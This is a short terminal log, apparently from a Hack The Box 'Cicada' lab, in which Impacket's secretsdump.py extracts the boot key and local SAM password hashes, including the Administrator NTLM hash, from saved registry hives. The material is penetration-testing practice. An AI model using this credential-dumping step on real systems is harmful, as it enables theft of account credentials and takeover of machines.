 ┌──(cccitron㉿kali)-[~/PenTest/HTB/2025-09-29-Cicada/outputs]
└─$ ls
Backup_script.ps1  names.txt  nmap_scan  notice.txt  sam  system  valid_creds.txt
┌──(cccitron㉿kali)-[~/PenTest/HTB/2025-09-29-Cicada/outputs]
└─$ secretsdump.py -sam sam -system system local
/home/cccitron/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWar
age is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...